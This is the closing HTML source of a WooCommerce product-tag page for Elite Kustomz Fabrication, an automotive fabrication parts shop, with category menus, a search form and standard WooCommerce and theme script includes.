	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.elitekustomzfabrication.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;GC Valves&amp;rdquo;","@id":"https:\/\/www.elitekustomzfabrication.com\/product-tag\/gc-valves\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>
